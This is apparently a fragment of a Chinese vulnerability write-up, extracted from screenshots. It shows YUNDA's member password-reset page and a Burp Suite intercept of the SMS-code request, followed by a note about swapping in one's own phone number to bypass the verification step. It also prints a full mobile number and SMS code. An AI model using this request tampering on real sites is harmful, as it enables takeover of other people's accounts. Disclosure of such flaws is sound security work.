 手机找回 邮箱找回 密保找回
手机号码 18613804921
短信验证码 172671 正在发送...
新密码 ••••••
弱 中 强
确认密码 ••••••
正在重置...
Copyright YUNDA Ltd. All
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ydmb/service/message/send_message.json HTTP/1.1
Host: member.yundaex.com
Proxy-Connection: keep-alive
Content-Length: 57
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://member.yundaex.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://member.yundaex.com/ydmb/member/website/find_pwd.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Hm_lvt_1145d97cfbd51d2a02c5817d3e7f9db8=1421770345,1421770360,1421770598,1421771345;
Hm_lpvt_1145d97cfbd51d2a02c5817d3e7f9db8=1421779024
mobile=18613804921&msgCode=MEM_MOBILE_FIND_PWD&vcode=yxwx
修改自己手机号，先绕过这步判断